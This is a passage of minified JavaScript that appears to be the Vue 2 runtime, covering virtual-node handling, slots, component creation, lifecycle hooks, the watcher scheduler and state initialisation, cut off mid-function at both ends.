VNode&&(e=e.data.hook||(e.data.hook={}));var r=e[t];function i(){n.apply(this,arguments),remove(o.fns,i)}isUndef(r)?o=createFnInvoker([i]):isDef(r.fns)&&isTrue(r.merged)?(o=r).fns.push(i):o=createFnInvoker([r,i]),o.merged=!0,e[t]=o}function extractPropsFromVNodeData(e,t,n){var o=t.options.props;if(!isUndef(o)){var r={},i=e.attrs,a=e.props;if(isDef(i)||isDef(a))for(var s in o){var l=hyphenate(s);checkProp(r,a,s,l,!0)||checkProp(r,i,s,l,!1)}return r}}function checkProp(e,t,n,o,r){if(isDef(t)){if(hasOwn$1(t,n))return e[n]=t[n],r||delete t[n],!0;if(hasOwn$1(t,o))return e[n]=t[o],r||delete t[o],!0}return!1}function simpleNormalizeChildren(e){for(var t=0;t<e.length;t++)if(Array.isArray(e[t]))return Array.prototype.concat.apply([],e);return e}function normalizeChildren(e){return isPrimitive(e)?[createTextVNode(e)]:Array.isArray(e)?normalizeArrayChildren(e):void 0}function isTextNode(e){return isDef(e)&&isDef(e.text)&&isFalse(e.isComment)}function normalizeArrayChildren(e,t){var n,o,r,i,a=[];for(n=0;n<e.length;n++)isUndef(o=e[n])||"boolean"==typeof o||(i=a[r=a.length-1],Array.isArray(o)?o.length>0&&(isTextNode((o=normalizeArrayChildren(o,(t||"")+"_"+n))[0])&&isTextNode(i)&&(a[r]=createTextVNode(i.text+o[0].text),o.shift()),a.push.apply(a,o)):isPrimitive(o)?isTextNode(i)?a[r]=createTextVNode(i.text+o):""!==o&&a.push(createTextVNode(o)):isTextNode(o)&&isTextNode(i)?a[r]=createTextVNode(i.text+o.text):(isTrue(e._isVList)&&isDef(o.tag)&&isUndef(o.key)&&isDef(t)&&(o.key="__vlist"+t+"_"+n+"__"),a.push(o)));return a}function initProvide(e){var t=e.$options.provide;t&&(e._provided="function"==typeof t?t.call(e):t)}function initInjections(e){var t=resolveInject(e.$options.inject,e);t&&(toggleObserving(!1),Object.keys(t).forEach((function(n){defineReactive$$1(e,n,t[n])})),toggleObserving(!0))}function resolveInject(e,t){if(e){for(var n=Object.create(null),o=hasSymbol$2?Reflect.ownKeys(e):Object.keys(e),r=0;r<o.length;r++){var i=o[r];if("__ob__"!==i){for(var a=e[i].from,s=t;s;){if(s._provided&&hasOwn$1(s._provided,a)){n[i]=s._provided[a];break}s=s.$parent}if(!s&&"default"in e[i]){var l=e[i].default;n[i]="function"==typeof l?l.call(t):l}}}return n}}function resolveSlots$1(e,t){if(!e||!e.length)return{};for(var n={},o=0,r=e.length;o<r;o++){var i=e[o],a=i.data;if(a&&a.attrs&&a.attrs.slot&&delete a.attrs.slot,i.context!==t&&i.fnContext!==t||!a||null==a.slot)(n.default||(n.default=[])).push(i);else{var s=a.slot,l=n[s]||(n[s]=[]);"template"===i.tag?l.push.apply(l,i.children||[]):l.push(i)}}for(var c in n)n[c].every(isWhitespace)&&delete n[c];return n}function isWhitespace(e){return e.isComment&&!e.asyncFactory||" "===e.text}function isAsyncPlaceholder(e){return e.isComment&&e.asyncFactory}function normalizeScopedSlots(e,t,n){var o,r=Object.keys(t).length>0,i=e?!!e.$stable:!r,a=e&&e.$key;if(e){if(e._normalized)return e._normalized;if(i&&n&&n!==emptyObject&&a===n.$key&&!r&&!n.$hasNormal)return n;for(var s in o={},e)e[s]&&"$"!==s[0]&&(o[s]=normalizeScopedSlot(t,s,e[s]))}else o={};for(var l in t)l in o||(o[l]=proxyNormalSlot(t,l));return e&&Object.isExtensible(e)&&(e._normalized=o),def$1(o,"$stable",i),def$1(o,"$key",a),def$1(o,"$hasNormal",r),o}function normalizeScopedSlot(e,t,n){var o=function(){var e=arguments.length?n.apply(null,arguments):n({}),t=(e=e&&"object"==typeof e&&!Array.isArray(e)?[e]:normalizeChildren(e))&&e[0];return e&&(!t||1===e.length&&t.isComment&&!isAsyncPlaceholder(t))?void 0:e};return n.proxy&&Object.defineProperty(e,t,{get:o,enumerable:!0,configurable:!0}),o}function proxyNormalSlot(e,t){return function(){return e[t]}}function renderList(e,t){var n,o,r,i,a;if(Array.isArray(e)||"string"==typeof e)for(n=new Array(e.length),o=0,r=e.length;o<r;o++)n[o]=t(e[o],o);else if("number"==typeof e)for(n=new Array(e),o=0;o<e;o++)n[o]=t(o+1,o);else if(isObject$1(e))if(hasSymbol$2&&e[Symbol.iterator]){n=[];for(var s=e[Symbol.iterator](),l=s.next();!l.done;)n.push(t(l.value,n.length)),l=s.next()}else for(i=Object.keys(e),n=new Array(i.length),o=0,r=i.length;o<r;o++)a=i[o],n[o]=t(e[a],a,o);return isDef(n)||(n=[]),n._isVList=!0,n}function renderSlot(e,t,n,o){var r,i=this.$scopedSlots[e];i?(n=n||{},o&&(n=extend$1(extend$1({},o),n)),r=i(n)||("function"==typeof t?t():t)):r=this.$slots[e]||("function"==typeof t?t():t);var a=n&&n.slot;return a?this.$createElement("template",{slot:a},r):r}function resolveFilter(e){return resolveAsset(this.$options,"filters",e)||identity}function isKeyNotMatch(e,t){return Array.isArray(e)?-1===e.indexOf(t):e!==t}function checkKeyCodes(e,t,n,o,r){var i=config$1.keyCodes[t]||n;return r&&o&&!config$1.keyCodes[t]?isKeyNotMatch(r,o):i?isKeyNotMatch(i,e):o?hyphenate(o)!==t:void 0===e}function bindObjectProps(e,t,n,o,r){if(n)if(isObject$1(n)){var i;Array.isArray(n)&&(n=toObject(n));var a=function(a){if("class"===a||"style"===a||isReservedAttribute(a))i=e;else{var s=e.attrs&&e.attrs.type;i=o||config$1.mustUseProp(t,s,a)?e.domProps||(e.domProps={}):e.attrs||(e.attrs={})}var l=camelize(a),c=hyphenate(a);l in i||c in i||(i[a]=n[a],r&&((e.on||(e.on={}))["update:"+a]=function(e){n[a]=e}))};for(var s in n)a(s)}else;return e}function renderStatic(e,t){var n=this._staticTrees||(this._staticTrees=[]),o=n[e];return o&&!t||markStatic(o=n[e]=this.$options.staticRenderFns[e].call(this._renderProxy,null,this),"__static__"+e,!1),o}function markOnce(e,t,n){return markStatic(e,"__once__"+t+(n?"_"+n:""),!0),e}function markStatic(e,t,n){if(Array.isArray(e))for(var o=0;o<e.length;o++)e[o]&&"string"!=typeof e[o]&&markStaticNode(e[o],t+"_"+o,n);else markStaticNode(e,t,n)}function markStaticNode(e,t,n){e.isStatic=!0,e.key=t,e.isOnce=n}function bindObjectListeners(e,t){if(t)if(isPlainObject$1(t)){var n=e.on=e.on?extend$1({},e.on):{};for(var o in t){var r=n[o],i=t[o];n[o]=r?[].concat(r,i):i}}else;return e}function resolveScopedSlots$1(e,t,n,o){t=t||{$stable:!n};for(var r=0;r<e.length;r++){var i=e[r];Array.isArray(i)?resolveScopedSlots$1(i,t,n):i&&(i.proxy&&(i.fn.proxy=!0),t[i.key]=i.fn)}return o&&(t.$key=o),t}function bindDynamicKeys(e,t){for(var n=0;n<t.length;n+=2){var o=t[n];"string"==typeof o&&o&&(e[t[n]]=t[n+1])}return e}function prependModifier(e,t){return"string"==typeof e?t+e:e}function installRenderHelpers(e){e._o=markOnce,e._n=toNumber,e._s=toString$1,e._l=renderList,e._t=renderSlot,e._q=looseEqual,e._i=looseIndexOf,e._m=renderStatic,e._f=resolveFilter,e._k=checkKeyCodes,e._b=bindObjectProps,e._v=createTextVNode,e._e=createEmptyVNode,e._u=resolveScopedSlots$1,e._g=bindObjectListeners,e._d=bindDynamicKeys,e._p=prependModifier}function FunctionalRenderContext(e,t,n,o,r){var i,a=this,s=r.options;hasOwn$1(o,"_uid")?(i=Object.create(o))._original=o:(i=o,o=o._original);var l=isTrue(s._compiled),c=!l;this.data=e,this.props=t,this.children=n,this.parent=o,this.listeners=e.on||emptyObject,this.injections=resolveInject(s.inject,o),this.slots=function(){return a.$slots||normalizeScopedSlots(e.scopedSlots,a.$slots=resolveSlots$1(n,o)),a.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return normalizeScopedSlots(e.scopedSlots,this.slots())}}),l&&(this.$options=s,this.$slots=this.slots(),this.$scopedSlots=normalizeScopedSlots(e.scopedSlots,this.$slots)),s._scopeId?this._c=function(e,t,n,r){var a=createElement(i,e,t,n,r,c);return a&&!Array.isArray(a)&&(a.fnScopeId=s._scopeId,a.fnContext=o),a}:this._c=function(e,t,n,o){return createElement(i,e,t,n,o,c)}}function createFunctionalComponent(e,t,n,o,r){var i=e.options,a={},s=i.props;if(isDef(s))for(var l in s)a[l]=validateProp(l,s,t||emptyObject);else isDef(n.attrs)&&mergeProps(a,n.attrs),isDef(n.props)&&mergeProps(a,n.props);var c=new FunctionalRenderContext(n,a,r,o,e),u=i.render.call(null,c._c,c);if(u instanceof VNode)return cloneAndMarkFunctionalResult(u,n,c.parent,i);if(Array.isArray(u)){for(var d=normalizeChildren(u)||[],p=new Array(d.length),f=0;f<d.length;f++)p[f]=cloneAndMarkFunctionalResult(d[f],n,c.parent,i);return p}}function cloneAndMarkFunctionalResult(e,t,n,o,r){var i=cloneVNode(e);return i.fnContext=n,i.fnOptions=o,t.slot&&((i.data||(i.data={})).slot=t.slot),i}function mergeProps(e,t){for(var n in t)e[camelize(n)]=t[n]}installRenderHelpers(FunctionalRenderContext.prototype);var componentVNodeHooks={init:function(e,t){if(e.componentInstance&&!e.componentInstance._isDestroyed&&e.data.keepAlive){var n=e;componentVNodeHooks.prepatch(n,n)}else{(e.componentInstance=createComponentInstanceForVnode(e,activeInstance)).$mount(t?e.elm:void 0,t)}},prepatch:function(e,t){var n=t.componentOptions;updateChildComponent(t.componentInstance=e.componentInstance,n.propsData,n.listeners,t,n.children)},insert:function(e){var t=e.context,n=e.componentInstance;n._isMounted||(n._isMounted=!0,callHook(n,"mounted")),e.data.keepAlive&&(t._isMounted?queueActivatedComponent(n):activateChildComponent(n,!0))},destroy:function(e){var t=e.componentInstance;t._isDestroyed||(e.data.keepAlive?deactivateChildComponent(t,!0):t.$destroy())}},hooksToMerge=Object.keys(componentVNodeHooks);function createComponent(e,t,n,o,r){if(!isUndef(e)){var i=n.$options._base;if(isObject$1(e)&&(e=i.extend(e)),"function"==typeof e){var a;if(isUndef(e.cid)&&void 0===(e=resolveAsyncComponent(a=e,i)))return createAsyncPlaceholder(a,t,n,o,r);t=t||{},resolveConstructorOptions(e),isDef(t.model)&&transformModel(e.options,t);var s=extractPropsFromVNodeData(t,e);if(isTrue(e.options.functional))return createFunctionalComponent(e,s,t,n,o);var l=t.on;if(t.on=t.nativeOn,isTrue(e.options.abstract)){var c=t.slot;t={},c&&(t.slot=c)}installComponentHooks(t);var u=e.options.name||r;return new VNode("vue-component-"+e.cid+(u?"-"+u:""),t,void 0,void 0,void 0,n,{Ctor:e,propsData:s,listeners:l,tag:r,children:o},a)}}}function createComponentInstanceForVnode(e,t){var n={_isComponent:!0,_parentVnode:e,parent:t},o=e.data.inlineTemplate;return isDef(o)&&(n.render=o.render,n.staticRenderFns=o.staticRenderFns),new e.componentOptions.Ctor(n)}function installComponentHooks(e){for(var t=e.hook||(e.hook={}),n=0;n<hooksToMerge.length;n++){var o=hooksToMerge[n],r=t[o],i=componentVNodeHooks[o];r===i||r&&r._merged||(t[o]=r?mergeHook$1(i,r):i)}}function mergeHook$1(e,t){var n=function(n,o){e(n,o),t(n,o)};return n._merged=!0,n}function transformModel(e,t){var n=e.model&&e.model.prop||"value",o=e.model&&e.model.event||"input";(t.attrs||(t.attrs={}))[n]=t.model.value;var r=t.on||(t.on={}),i=r[o],a=t.model.callback;isDef(i)?(Array.isArray(i)?-1===i.indexOf(a):i!==a)&&(r[o]=[a].concat(i)):r[o]=a}var SIMPLE_NORMALIZE=1,ALWAYS_NORMALIZE=2;function createElement(e,t,n,o,r,i){return(Array.isArray(n)||isPrimitive(n))&&(r=o,o=n,n=void 0),isTrue(i)&&(r=ALWAYS_NORMALIZE),_createElement(e,t,n,o,r)}function _createElement(e,t,n,o,r){if(isDef(n)&&isDef(n.__ob__))return createEmptyVNode();if(isDef(n)&&isDef(n.is)&&(t=n.is),!t)return createEmptyVNode();var i,a,s;(Array.isArray(o)&&"function"==typeof o[0]&&((n=n||{}).scopedSlots={default:o[0]},o.length=0),r===ALWAYS_NORMALIZE?o=normalizeChildren(o):r===SIMPLE_NORMALIZE&&(o=simpleNormalizeChildren(o)),"string"==typeof t)?(a=e.$vnode&&e.$vnode.ns||config$1.getTagNamespace(t),i=config$1.isReservedTag(t)?new VNode(config$1.parsePlatformTagName(t),n,o,void 0,void 0,e):n&&n.pre||!isDef(s=resolveAsset(e.$options,"components",t))?new VNode(t,n,o,void 0,void 0,e):createComponent(s,n,e,o,t)):i=createComponent(t,n,e,o);return Array.isArray(i)?i:isDef(i)?(isDef(a)&&applyNS(i,a),isDef(n)&&registerDeepBindings(n),i):createEmptyVNode()}function applyNS(e,t,n){if(e.ns=t,"foreignObject"===e.tag&&(t=void 0,n=!0),isDef(e.children))for(var o=0,r=e.children.length;o<r;o++){var i=e.children[o];isDef(i.tag)&&(isUndef(i.ns)||isTrue(n)&&"svg"!==i.tag)&&applyNS(i,t,n)}}function registerDeepBindings(e){isObject$1(e.style)&&traverse$1(e.style),isObject$1(e.class)&&traverse$1(e.class)}function initRender(e){e._vnode=null,e._staticTrees=null;var t=e.$options,n=e.$vnode=t._parentVnode,o=n&&n.context;e.$slots=resolveSlots$1(t._renderChildren,o),e.$scopedSlots=emptyObject,e._c=function(t,n,o,r){return createElement(e,t,n,o,r,!1)},e.$createElement=function(t,n,o,r){return createElement(e,t,n,o,r,!0)};var r=n&&n.data;defineReactive$$1(e,"$attrs",r&&r.attrs||emptyObject,null,!0),defineReactive$$1(e,"$listeners",t._parentListeners||emptyObject,null,!0)}var currentRenderingInstance=null,target;function renderMixin(e){installRenderHelpers(e.prototype),e.prototype.$nextTick=function(e){return nextTick(e,this)},e.prototype._render=function(){var e,t=this,n=t.$options,o=n.render,r=n._parentVnode;r&&(t.$scopedSlots=normalizeScopedSlots(r.data.scopedSlots,t.$slots,t.$scopedSlots)),t.$vnode=r;try{currentRenderingInstance=t,e=o.call(t._renderProxy,t.$createElement)}catch(n){handleError(n,t,"render"),e=t._vnode}finally{currentRenderingInstance=null}return Array.isArray(e)&&1===e.length&&(e=e[0]),e instanceof VNode||(e=createEmptyVNode()),e.parent=r,e}}function ensureCtor(e,t){return(e.__esModule||hasSymbol$2&&"Module"===e[Symbol.toStringTag])&&(e=e.default),isObject$1(e)?t.extend(e):e}function createAsyncPlaceholder(e,t,n,o,r){var i=createEmptyVNode();return i.asyncFactory=e,i.asyncMeta={data:t,context:n,children:o,tag:r},i}function resolveAsyncComponent(e,t){if(isTrue(e.error)&&isDef(e.errorComp))return e.errorComp;if(isDef(e.resolved))return e.resolved;var n=currentRenderingInstance;if(n&&isDef(e.owners)&&-1===e.owners.indexOf(n)&&e.owners.push(n),isTrue(e.loading)&&isDef(e.loadingComp))return e.loadingComp;if(n&&!isDef(e.owners)){var o=e.owners=[n],r=!0,i=null,a=null;n.$on("hook:destroyed",(function(){return remove(o,n)}));var s=function(e){for(var t=0,n=o.length;t<n;t++)o[t].$forceUpdate();e&&(o.length=0,null!==i&&(clearTimeout(i),i=null),null!==a&&(clearTimeout(a),a=null))},l=once$1((function(n){e.resolved=ensureCtor(n,t),r?o.length=0:s(!0)})),c=once$1((function(t){isDef(e.errorComp)&&(e.error=!0,s(!0))})),u=e(l,c);return isObject$1(u)&&(isPromise(u)?isUndef(e.resolved)&&u.then(l,c):isPromise(u.component)&&(u.component.then(l,c),isDef(u.error)&&(e.errorComp=ensureCtor(u.error,t)),isDef(u.loading)&&(e.loadingComp=ensureCtor(u.loading,t),0===u.delay?e.loading=!0:i=setTimeout((function(){i=null,isUndef(e.resolved)&&isUndef(e.error)&&(e.loading=!0,s(!1))}),u.delay||200)),isDef(u.timeout)&&(a=setTimeout((function(){a=null,isUndef(e.resolved)&&c(null)}),u.timeout)))),r=!1,e.loading?e.loadingComp:e.resolved}}function getFirstComponentChild(e){if(Array.isArray(e))for(var t=0;t<e.length;t++){var n=e[t];if(isDef(n)&&(isDef(n.componentOptions)||isAsyncPlaceholder(n)))return n}}function initEvents(e){e._events=Object.create(null),e._hasHookEvent=!1;var t=e.$options._parentListeners;t&&updateComponentListeners(e,t)}function add(e,t){target.$on(e,t)}function remove$1(e,t){target.$off(e,t)}function createOnceHandler(e,t){var n=target;return function o(){var r=t.apply(null,arguments);null!==r&&n.$off(e,o)}}function updateComponentListeners(e,t,n){target=e,updateListeners(t,n||{},add,remove$1,createOnceHandler,e),target=void 0}function eventsMixin(e){var t=/^hook:/;e.prototype.$on=function(e,n){var o=this;if(Array.isArray(e))for(var r=0,i=e.length;r<i;r++)o.$on(e[r],n);else(o._events[e]||(o._events[e]=[])).push(n),t.test(e)&&(o._hasHookEvent=!0);return o},e.prototype.$once=function(e,t){var n=this;function o(){n.$off(e,o),t.apply(n,arguments)}return o.fn=t,n.$on(e,o),n},e.prototype.$off=function(e,t){var n=this;if(!arguments.length)return n._events=Object.create(null),n;if(Array.isArray(e)){for(var o=0,r=e.length;o<r;o++)n.$off(e[o],t);return n}var i,a=n._events[e];if(!a)return n;if(!t)return n._events[e]=null,n;for(var s=a.length;s--;)if((i=a[s])===t||i.fn===t){a.splice(s,1);break}return n},e.prototype.$emit=function(e){var t=this,n=t._events[e];if(n){n=n.length>1?toArray(n):n;for(var o=toArray(arguments,1),r=\'event handler for "\'+e+\'"\',i=0,a=n.length;i<a;i++)invokeWithErrorHandling(n[i],t,o,t,r)}return t}}var activeInstance=null;function setActiveInstance(e){var t=activeInstance;return activeInstance=e,function(){activeInstance=t}}function initLifecycle(e){var t=e.$options,n=t.parent;if(n&&!t.abstract){for(;n.$options.abstract&&n.$parent;)n=n.$parent;n.$children.push(e)}e.$parent=n,e.$root=n?n.$root:e,e.$children=[],e.$refs={},e._watcher=null,e._inactive=null,e._directInactive=!1,e._isMounted=!1,e._isDestroyed=!1,e._isBeingDestroyed=!1}function lifecycleMixin(e){e.prototype._update=function(e,t){var n=this,o=n.$el,r=n._vnode,i=setActiveInstance(n);n._vnode=e,n.$el=r?n.__patch__(r,e):n.__patch__(n.$el,e,t,!1),i(),o&&(o.__vue__=null),n.$el&&(n.$el.__vue__=n),n.$vnode&&n.$parent&&n.$vnode===n.$parent._vnode&&(n.$parent.$el=n.$el)},e.prototype.$forceUpdate=function(){this._watcher&&this._watcher.update()},e.prototype.$destroy=function(){var e=this;if(!e._isBeingDestroyed){callHook(e,"beforeDestroy"),e._isBeingDestroyed=!0;var t=e.$parent;!t||t._isBeingDestroyed||e.$options.abstract||remove(t.$children,e),e._watcher&&e._watcher.teardown();for(var n=e._watchers.length;n--;)e._watchers[n].teardown();e._data.__ob__&&e._data.__ob__.vmCount--,e._isDestroyed=!0,e.__patch__(e._vnode,null),callHook(e,"destroyed"),e.$off(),e.$el&&(e.$el.__vue__=null),e.$vnode&&(e.$vnode.parent=null)}}}function mountComponent(e,t,n){var o;return e.$el=t,e.$options.render||(e.$options.render=createEmptyVNode),callHook(e,"beforeMount"),o=function(){e._update(e._render(),n)},new Watcher(e,o,noop$1,{before:function(){e._isMounted&&!e._isDestroyed&&callHook(e,"beforeUpdate")}},!0),n=!1,null==e.$vnode&&(e._isMounted=!0,callHook(e,"mounted")),e}function updateChildComponent(e,t,n,o,r){var i=o.data.scopedSlots,a=e.$scopedSlots,s=!!(i&&!i.$stable||a!==emptyObject&&!a.$stable||i&&e.$scopedSlots.$key!==i.$key||!i&&e.$scopedSlots.$key),l=!!(r||e.$options._renderChildren||s);if(e.$options._parentVnode=o,e.$vnode=o,e._vnode&&(e._vnode.parent=o),e.$options._renderChildren=r,e.$attrs=o.data.attrs||emptyObject,e.$listeners=n||emptyObject,t&&e.$options.props){toggleObserving(!1);for(var c=e._props,u=e.$options._propKeys||[],d=0;d<u.length;d++){var p=u[d],f=e.$options.props;c[p]=validateProp(p,f,t,e)}toggleObserving(!0),e.$options.propsData=t}n=n||emptyObject;var m=e.$options._parentListeners;e.$options._parentListeners=n,updateComponentListeners(e,n,m),l&&(e.$slots=resolveSlots$1(r,o.context),e.$forceUpdate())}function isInInactiveTree(e){for(;e&&(e=e.$parent);)if(e._inactive)return!0;return!1}function activateChildComponent(e,t){if(t){if(e._directInactive=!1,isInInactiveTree(e))return}else if(e._directInactive)return;if(e._inactive||null===e._inactive){e._inactive=!1;for(var n=0;n<e.$children.length;n++)activateChildComponent(e.$children[n]);callHook(e,"activated")}}function deactivateChildComponent(e,t){if(!(t&&(e._directInactive=!0,isInInactiveTree(e))||e._inactive)){e._inactive=!0;for(var n=0;n<e.$children.length;n++)deactivateChildComponent(e.$children[n]);callHook(e,"deactivated")}}function callHook(e,t){pushTarget();var n=e.$options[t],o=t+" hook";if(n)for(var r=0,i=n.length;r<i;r++)invokeWithErrorHandling(n[r],e,null,e,o);e._hasHookEvent&&e.$emit("hook:"+t),popTarget()}var queue=[],activatedChildren=[],has={},waiting=!1,flushing=!1,index=0;function resetSchedulerState(){index=queue.length=activatedChildren.length=0,has={},waiting=flushing=!1}var currentFlushTimestamp=0,getNow=Date.now;if(inBrowser$1&&!isIE){var performance=window.performance;performance&&"function"==typeof performance.now&&getNow()>document.createEvent("Event").timeStamp&&(getNow=function(){return performance.now()})}function flushSchedulerQueue(){var e,t;for(currentFlushTimestamp=getNow(),flushing=!0,queue.sort((function(e,t){return e.id-t.id})),index=0;index<queue.length;index++)(e=queue[index]).before&&e.before(),t=e.id,has[t]=null,e.run();var n=activatedChildren.slice(),o=queue.slice();resetSchedulerState(),callActivatedHooks(n),callUpdatedHooks(o),devtools&&config$1.devtools&&devtools.emit("flush")}function callUpdatedHooks(e){for(var t=e.length;t--;){var n=e[t],o=n.vm;o._watcher===n&&o._isMounted&&!o._isDestroyed&&callHook(o,"updated")}}function queueActivatedComponent(e){e._inactive=!1,activatedChildren.push(e)}function callActivatedHooks(e){for(var t=0;t<e.length;t++)e[t]._inactive=!0,activateChildComponent(e[t],!0)}function queueWatcher(e){var t=e.id;if(null==has[t]){if(has[t]=!0,flushing){for(var n=queue.length-1;n>index&&queue[n].id>e.id;)n--;queue.splice(n+1,0,e)}else queue.push(e);waiting||(waiting=!0,nextTick(flushSchedulerQueue))}}var uid$2=0,Watcher=function(e,t,n,o,r){this.vm=e,r&&(e._watcher=this),e._watchers.push(this),o?(this.deep=!!o.deep,this.user=!!o.user,this.lazy=!!o.lazy,this.sync=!!o.sync,this.before=o.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++uid$2,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new _Set,this.newDepIds=new _Set,this.expression="","function"==typeof t?this.getter=t:(this.getter=parsePath$1(t),this.getter||(this.getter=noop$1)),this.value=this.lazy?void 0:this.get()};Watcher.prototype.get=function(){var e;pushTarget(this);var t=this.vm;try{e=this.getter.call(t,t)}catch(e){if(!this.user)throw e;handleError(e,t,\'getter for watcher "\'+this.expression+\'"\')}finally{this.deep&&traverse$1(e),popTarget(),this.cleanupDeps()}return e},Watcher.prototype.addDep=function(e){var t=e.id;this.newDepIds.has(t)||(this.newDepIds.add(t),this.newDeps.push(e),this.depIds.has(t)||e.addSub(this))},Watcher.prototype.cleanupDeps=function(){for(var e=this.deps.length;e--;){var t=this.deps[e];this.newDepIds.has(t.id)||t.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},Watcher.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():queueWatcher(this)},Watcher.prototype.run=function(){if(this.active){var e=this.get();if(e!==this.value||isObject$1(e)||this.deep){var t=this.value;if(this.value=e,this.user){var n=\'callback for watcher "\'+this.expression+\'"\';invokeWithErrorHandling(this.cb,this.vm,[e,t],this.vm,n)}else this.cb.call(this.vm,e,t)}}},Watcher.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},Watcher.prototype.depend=function(){for(var e=this.deps.length;e--;)this.deps[e].depend()},Watcher.prototype.teardown=function(){if(this.active){this.vm._isBeingDestroyed||remove(this.vm._watchers,this);for(var e=this.deps.length;e--;)this.deps[e].removeSub(this);this.active=!1}};var sharedPropertyDefinition={enumerable:!0,configurable:!0,get:noop$1,set:noop$1};function proxy$1(e,t,n){sharedPropertyDefinition.get=function(){return this[t][n]},sharedPropertyDefinition.set=function(e){this[t][n]=e},Object.defineProperty(e,n,sharedPropertyDefinition)}function initState(e){e._watchers=[];var t=e.$options;t.props&&initProps(e,t.props),t.methods&&initMethods(e,t.methods),t.data?initData(e):observe$1(e._data={},!0),t.computed&&initComputed(e,t.computed),t.watch&&t.watch!==nativeWatch&&initWatch(e,t.watch)}function initProps(e,t){var n=e.$options.propsData||{},o=e._props={},r=e.$options._propKeys=[];!e.$parent||toggleObserving(!1);var i=function(i){r.push(i);var a=validateProp(i,t,n,e);defineReactive$$1(o,i,a),i in e||proxy$1(e,"_props",i)};for(var a in t)i(a);toggleObserving(!0)}function initData(e){var t=e.$options.data;isPlainObject$1(t=e._data="function"==typeof t?getData(t,e):t||{})||(t={});var n=Object.keys(t),o=e.$options.props;e.$options.methods;for(var r=n.length;r--;){var i=n[r];o&&hasOwn$1(o,i)||isReserved(i)||proxy$1(e,"_data",i)}observe$1(t,!0)}function getData(e,t){pushTarget();try{return e.call(t,t)}catch(e){return handleError(e,t,"data()"),{}}finally{popTarget()}}var computedWatcherOptions={lazy:!0};function initComputed(e,t){var n=e._computedWatchers=Object.create(null),o=isServerRendering();for(var r in t){var i=t[r],a="function"==typeof i?i:i.get;o||(n[r]=new Watcher(e,a||noop$1,noop$1,computedWatcherOptions)),r in e||defineComputed(e,r,i)}}function defineComputed(e,t,n){var o=!isServerRendering();"function"==typeof n?(sharedPropertyDefinition.get=o?createComputedGetter(t):createGetterInvoker(n),sharedPropertyDefinition.set=noop$1):(sharedPropertyDefinition.get=n.get?o&&!1!==n.cache?createComputedGetter(t):createGetterInvoker(n.get):noop$1,sharedPropertyDefinition.set=n.set||noop$1),Object.defineProperty(e,t,sharedPropertyDefinition)}function createComputedGetter(e){return function(){var t=this._computedWatchers&&this._computedWatchers[e];if(t)return t.dirty&&t.evaluate(),Dep.target&&t.depend(),t.value}}function createGetterInvoker(e){return function(){return e.call(this,this)}}function initMethods(e,t){for(var n in e.$options.props,t)e[n]="function"!=typeof t[n]?noop$1:bind(t[n],e)}function initWatch(e,t){for(var n in t){var o=t[n];if(Array.isArray(o))for(var r=0;r<o.length;r++)createWatcher$1(e,n,o[r]);else createWatcher$1(e,n,o)}}function createWatcher$1(e,t,n,o){return isPlainObject$1(n)&&(o=n,n=n.handler),"string"==typeof n&&(n=e[n]),e.$watch(t,n,o)}function stateMixin(e){var t={get:function(){return this._data}},n={get:function(){return this._props}};Object.defineProperty(e.prototype,"$data",t),Object.defineProperty(e.prototype,"$props",n),e.prototype.$set=set$2,e.prototype.$delete=del,e.prototype.$watch=function(e,t,n){var o=this;if(isPlainObject$1(t))return createWatcher$1(o,e,t,n);(n=n||{}).user=!0;var r=new Watcher(o,e,t,n);if(n.immediate){var i=\'callback for immediate watcher "\'+r.expression+\'"\';pushTarget(),invokeWithErrorHandling(t,o,[r.value],o,i),popTarget()}return function(){r.teardown()}}}var uid$3=0;function initMixin(e){e.prototype._init=function(e){var t=this;t._uid=uid$3++,t._isVue=!0,e&&e._isComponent?initInternalComponent(t,e):t.$options=mergeOptions(resolveConstructorOptions(t.constructor),e||{},t),t._renderProxy=t,t._self=t,initLifecycle(t),initEvents(t),initRender(t),callHook(t,"beforeCreate"),initInjections(t),initState(t),initProvide(t),callHook(t,"created"),t.$options.el&&t.$mount(t.$options.el)}}function initInternalComponent(e,t){var n=e.$options=Object.create(e.constructor.options),o=t._parentVnode;n.parent=t.parent,n._parentVnode=o;var r=o.componentOptions;n.propsData=r.propsData,n._parentListeners=r.listeners,n._renderChildren=r.children,n._componentTag=r.tag,t.render&&(n.render=t.render,n.staticRenderFns=t.staticRenderFns)}function resolveConstructorOptions(e){var t=e.options;if(e.super){var n=resolveConstructorOptions(e.super);if(n!==e.superOptions){e.superOptions=n;var o=resolveModifiedOptions(e);o&&extend$1(e.extendOptions,o),(t=e.options=mergeOptions(n,e.extendOptions)).name&&(t.components[t.name]=e)}}return t}function resolveModifiedOptions(e){var t,n=e.options,o=e.sealedOptions;for(var r in n)n[r]!==o[r]&&(t||(t={}),t[r]=n[r]);return t}function Vue(e){this._init(e)}function initUse(e){e.use=function(e){var t=this._installedPlugins||(this._installedPlugins=[]);if(t.indexOf(e)>-1)return this;var n=toArray(arguments,1);return n.unshift(this),"function"==typeof e.install?e.install.apply(e,n):"function"==typeof e&&e.apply(null,n),t.push(e),this}}function initMixin$1(e){e.mixin=function(e){return this.options=mergeOptions(this.options,e),this}}function initExtend(e){e.cid=0;var t=1;e.extend=function(e){e=e||{};var n=this,o=n.cid,r=e._Ctor||(e._Ctor={});if(r[o])return r[o];var i=e.name||n.options.name,a=function(e){this._init(e)};return(a.prototype=Object.create(n.prototype)).constructor=a,a.cid=t++,a.options=mergeOptions(n.options,e),a.super=n,a.options.props&&initProps$1(a),a.options.computed&&initComputed$1(a),a.extend=n.extend,a.mixin=n.mixin,a.use=n.use,ASSET_TYPES.forEach((function(e){a[e]=n[e]})),i&&(a.options.components[i]=a),a.superOptions=n.options,a.extendOptions=e,a.sealedOptions=extend$1({},a.options),r[o]=a,a}}function initProps$1(e){var t=e.options.props;for(var n in t)proxy$1(e.prototype,"_props",n)}function initComputed$1(e){var t=e.options.computed;for(var n in t)defineComputed(e.prototype,n,t[n])}function initAssetRegisters(e){ASSET_TYPES.forEach((function(t){e[t]=function(e,n){return 